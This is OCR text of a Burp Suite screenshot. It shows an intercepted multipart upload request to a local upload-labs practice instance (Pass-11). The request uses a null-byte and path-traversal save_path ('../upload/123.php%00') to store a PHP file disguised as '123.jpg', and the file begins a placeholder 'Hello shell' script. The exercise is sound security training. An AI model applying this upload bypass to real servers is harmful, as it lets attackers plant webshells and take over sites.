 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser Comment this item H
Pretty Raw Hex \n
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/123.php%00 HTTP/1.1
2 Host: 127.0.0.1:7790
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------161506622334806614374294545334
8 Content-Length: 391
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-11/index.php
12 Cookie: pass=11; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b33
9e05e228245bfee47bedc5b20%22%2C%22payload%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22
%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------161506622334806614374294545334
20 Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
21 Content-Type: application/octet-stream
22
23 <?php
24 echo (h1)Hello shell;
Search... 0 matches
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers